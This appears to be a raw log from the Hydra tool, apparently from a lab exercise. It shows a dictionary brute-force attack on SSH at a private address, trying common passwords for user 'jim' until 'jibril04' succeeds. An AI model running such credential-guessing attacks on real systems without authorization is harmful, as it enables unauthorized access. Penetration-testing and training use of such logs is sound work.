 [ATTEMPT] target 192.168.136.156 - login "jim" - pass "jackass1" - 208 of 256 [child 1] (0/4)
[ATTEMPT] target 192.168.136.156 - login "jim" - pass "jonathan1" - 209 of 256 [child 10] (0/4)
[ATTEMPT] target 192.168.136.156 - login "jim" - pass "yfnfif" - 210 of 256 [child 0] (0/4)
[ATTEMPT] target 192.168.136.156 - login "jim" - pass "bitch" - 211 of 256 [child 6] (0/4)
[ATTEMPT] target 192.168.136.156 - login "jim" - pass "tiffany" - 212 of 256 [child 2] (0/4)
[ATTEMPT] target 192.168.136.156 - login "jim" - pass "rabbit" - 213 of 256 [child 8] (0/4)
[ATTEMPT] target 192.168.136.156 - login "jim" - pass "rainbow1" - 214 of 256 [child 3] (0/4)
[ATTEMPT] target 192.168.136.156 - login "jim" - pass "angel123" - 215 of 256 [child 4] (0/4)
[ATTEMPT] target 192.168.136.156 - login "jim" - pass "popcorn" - 216 of 256 [child 12] (0/4)
[ATTEMPT] target 192.168.136.156 - login "jim" - pass "barbara" - 217 of 256 [child 7] (0/4)
[ATTEMPT] target 192.168.136.156 - login "jim" - pass "brandy" - 218 of 256 [child 15] (0/4)
[ATTEMPT] target 192.168.136.156 - login "jim" - pass "starwars1" - 219 of 256 [child 5] (0/4)
[ATTEMPT] target 192.168.136.156 - login "jim" - pass "barney" - 220 of 256 [child 1] (0/4)
[ATTEMPT] target 192.168.136.156 - login "jim" - pass "natalia" - 221 of 256 [child 10] (0/4)
[ATTEMPT] target 192.168.136.156 - login "jim" - pass "jibril04" - 222 of 256 [child 0] (0/4)
[ATTEMPT] target 192.168.136.156 - login "jim" - pass "hiphop" - 223 of 256 [child 6] (0/4)
[22][ssh] host: 192.168.136.156   login: jim   password: jibril04
[STATUS] attack finished for 192.168.136.156 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-18 14:01:03